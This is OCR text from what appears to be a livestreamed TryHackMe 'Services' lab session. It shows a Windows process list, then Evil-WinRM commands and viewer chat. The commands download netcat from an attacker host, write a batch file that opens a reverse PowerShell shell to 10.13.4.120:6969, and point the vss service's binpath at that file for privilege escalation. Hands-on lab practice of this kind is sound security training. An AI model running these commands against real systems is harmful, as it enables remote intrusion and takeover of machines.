 274 19 3140 12252 3476 0 svchost
169 10 2068 12808 3492 0 svchost
334 18 14008 30492 4668 0 svchost
315 15 11624 11812 5944 0 svchost
280 20 7972 13520 6112 0 svchost
1570 0 192 160 4 0 System
291 16 13188 16300 2484 0 taskhostw
4307 11 60804 52280 5256 0 TiWorker
135 8 1780 7180 3328 0 TrustedInstaller
211 15 2392 10296 4144 0 vds
251 208 6944 15468 5384 0 w3wp
173 11 1424 6932 692 0 wininit
246 12 2520 15164 728 1 winlogon
838 28 58272 75540 7.27 5572 0 wsmprovhost
*Evil-WinRM* PS C:\Users\j.rock> wget http://10.13.4.120/nc64.exe -o netdog.exe
*Evil-WinRM* PS C:\Users\j.rock> GCI
Directory: C:\Users\j.rock
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/15/2023 5:55 AM Desktop
d-r--- 2/15/2023 5:48 AM Documents
d-r--- 9/15/2018 7:19 AM Downloads
d-r--- 9/15/2018 7:19 AM Favorites
d-r--- 9/15/2018 7:19 AM Links
d-r--- 9/15/2018 7:19 AM Music
d-r--- 9/15/2018 7:19 AM Pictures
d----- 9/15/2018 7:19 AM Saved Games
d-r--- 9/15/2018 7:19 AM Videos
-a---- 7/13/2023 10:05 PM 45272 netdog.exe
*Evil-WinRM* PS C:\Users\j.rock> echo "C:\\Users\\j.rock\\netdog.exe 10.13.4.120 6969 -e powershell.exe" > kekw.bat
*Evil-WinRM* PS C:\Users\j.rock> type kekw.bat
C:\\Users\\j.rock\\netdog.exe 10.13.4.120 6969 -e powershell.exe
*Evil-WinRM* PS C:\Users\j.rock> cmd /c sc config vss binpath= C:\Users\j.rock\kekw.bat
Services 1 nmap 2 gobuster 3 ruby 4 BloodHound 5 sudo 10.13.4.120 23:06 13 Jul alh4zr3d akali
11:06 PM
DEFCON
MAVERICK
THM: Services
i
i see msmpeng
JUSTAGUY1234567
if it doesn't work.. we will
just be happy that we recapped
that
JUSTAGUY1234567
FORDPREFECTUS
Evilwinrm can upload and
download
OREOBYTE
@Alh4zr3d set
binpath=&quot;&lt;command&gt;&quot;
MARDCORE7
this box is free?
OREOBYTE
@Alh4zr3d can't you set the
binpath to be a whole command?